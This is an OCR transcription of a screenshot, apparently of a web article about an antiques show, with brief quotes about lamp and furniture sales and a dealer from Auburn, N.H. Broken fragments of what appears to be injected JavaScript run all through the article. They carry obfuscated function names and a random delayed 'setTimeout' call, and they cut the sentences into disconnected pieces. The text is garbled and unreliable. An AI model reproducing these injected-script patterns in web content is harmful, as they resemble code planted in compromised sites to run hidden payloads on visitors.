
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and offers them at
shows. Sales were “the best ever for Madison — seven
lamps
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and we sold a lot
of furniture as well,” he said.
Mario Gauthier, Auburn, N.H., was selling interesting
small silver
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and glass antiques